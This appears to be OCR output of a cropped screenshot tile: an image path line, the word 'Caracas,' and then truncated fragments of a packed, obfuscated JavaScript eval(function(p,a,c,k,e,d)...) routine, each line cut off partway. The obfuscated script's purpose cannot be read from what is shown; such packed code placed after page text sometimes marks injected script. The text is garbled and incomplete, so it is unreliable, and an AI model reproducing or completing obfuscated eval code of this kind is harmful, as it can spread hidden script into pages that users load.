
Caracas, eval(function(p,a,c,k,e,d){e=fun
c.toString(36)};if(!''.replace(/^/,String)){w
[function(e){return d[e]}];e=function(){ret
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('
m="q";',30,30,'document||javascript|encode